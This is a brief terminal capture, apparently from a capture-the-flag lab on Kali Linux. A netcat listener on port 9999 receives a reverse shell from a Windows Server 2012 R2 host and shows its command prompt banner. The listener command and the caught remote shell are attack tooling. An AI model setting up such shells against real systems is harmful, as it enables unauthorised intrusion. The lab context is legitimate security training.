 livestep@kali: ~/cyberseclabs/engine 90x20
┌──(livestep㉿kali)-[~/cyberseclabs/engine]
└─$ nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.16] 49233
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.